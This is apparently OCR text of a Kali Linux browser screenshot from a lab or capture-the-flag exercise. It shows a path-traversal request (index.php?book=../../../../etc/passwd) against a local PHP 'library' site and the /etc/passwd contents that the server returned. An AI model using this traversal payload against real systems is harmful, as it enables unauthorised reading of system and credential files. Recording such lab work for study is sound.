 1 2 3 4 2 7:32
192.168.0.114:8593/index.ph http://192.168.0.114:8593/ind
Not Secure http://192.168.0.114:8593/index.php?book=../../../../etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Main Page Book List
We are still setting up the library! Try later on!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/
sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/
lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/
sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin avahi-
autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin avahi:x:106:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:107:118::/var/lib/saned:/usr/sbin/nologin colord:x:108:119:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin hplip:x:109:7:HPLIP system
user,,,:/var/run/hplip:/bin/false systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
mysql:x:111:120:MySQL Server,,,:/nonexistent:/bin/false miguel:x:1000:1000:,,,:/home/miguel:/bin/bash uuidd:x:112:121::/run/uuidd:/usr/sbin/nologin
smmta:x:113:122:Mail Transfer Agent,,,:/var/lib/sendmail:/usr/sbin/nologin smmsp:x:114:123:Mail Submission Program,,,:/var/lib/sendmail:/usr/sbin/nologin Debian-
exim:x:115:124::/var/spool/exim4:/usr/sbin/nologin